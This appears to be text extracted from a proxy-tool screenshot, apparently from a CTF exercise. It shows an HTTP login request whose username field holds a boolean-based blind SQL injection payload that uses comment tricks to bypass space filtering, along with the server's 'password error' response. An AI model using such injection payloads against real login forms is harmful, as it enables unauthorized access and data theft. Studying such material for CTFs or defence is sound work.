 1 × 2 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /login.php HTTP/1.1
2 Host: 139.129.98.9:30003
3 Content-Length: 122
4 Cache-Control: max-age=0
5 Origin: http://139.129.98.9:30003
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.67 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
11 Referer: http://139.129.98.9:30003/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh-HK;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
14 Connection: close
15
16 username=
admin'/**/%26%26/**/1=(case/**/when/**/2>1/**/THEN/**/(1)/**/ELSE/**/2/**/END)/**/%26%26/**/'1'='1
&password=admin
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Dec 2020 15:08:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 57
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 <script>
alert("password error!");
history.go(-1);
</script>